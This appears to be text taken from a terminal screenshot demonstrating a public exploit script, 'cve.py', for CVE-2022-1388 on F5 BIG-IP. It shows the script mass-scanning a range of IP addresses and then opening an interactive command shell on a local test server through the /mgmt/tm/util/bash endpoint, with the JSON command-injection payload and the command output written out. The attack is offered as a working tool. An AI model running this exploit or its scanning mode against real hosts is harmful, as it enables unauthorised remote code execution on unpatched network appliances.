 punktester@al0n3:~/Documents/tools$ python3 cve.py m h /mgmt/tm/util/bash '{"command":"run","utilCmdArgs":"-c id"}' 10
CVE-2022-1388
Coded by @justakazh
[-] Not Vuln -> http://1.0.0.0/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.6/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.13/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.2/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.15/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.4/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.10/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.17/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.12/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.8/mgmt/tm/util/bash
[+] Vuln -> http://127.0.0.1:8000/mgmt/tm/util/bash
[>] Response: uid=1000(punktester) gid=1000(punktester) groups=100
[-] Not Vuln -> http://1.0.0.1/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.7/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.14/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.3/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.16/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.11/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.5/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.18/mgmt/tm/util/bash
[-] Not Vuln -> http://1.0.0.9/mgmt/tm/util/bash
punktester@al0n3: ~/Documents/tools
File Edit View Search Terminal Help
punktester@al0n3:~/Documents/tools$ python3 cve.py s http://127.0.0.1:8000/mgmt/tm/util
/bash '{"command":"run","utilCmdArgs":"-c id"}'
CVE-2022-1388
Coded by @justakazh
[+] Target is Vulnerable!
type 'exit' to quit
~$id
uid=1000(punktester) gid=1000(punktester) groups=1000(punktester),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),114(lpadmin),134(sambashare)
~$whoami
punktester
~$ls
Dockerfile
main.py
Makefile
,pwned.txt,}